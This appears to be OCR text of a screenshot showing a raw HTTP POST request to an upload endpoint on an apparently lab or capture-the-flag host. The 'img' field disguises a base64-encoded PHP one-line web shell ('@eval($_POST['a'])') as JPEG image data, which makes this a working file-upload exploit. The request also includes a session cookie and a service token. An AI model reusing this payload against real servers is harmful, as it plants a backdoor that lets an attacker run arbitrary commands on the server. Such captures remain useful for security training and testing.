 1 POST /service/Settingnow/upload HTTP/1.1
2 Host: node.hackhub.get-shell.com:54907
3 Content-Length: 516943
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Chrome/98.0.4758.102 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://node.hackhub.get-shell.com:54907
8 Referer: http://node.hackhub.get-shell.com:54907/service/settingnow/index
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=38a9ab15413bdaf4353dd0ba95d0a1cc; service_token=
d770rhqsKsCeh50qsvcUcWid0%252BhWfbgH6F2F%252BntRjJc8SXvBolSj
12 Connection: close
13
14 img=data:image/jpeg;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+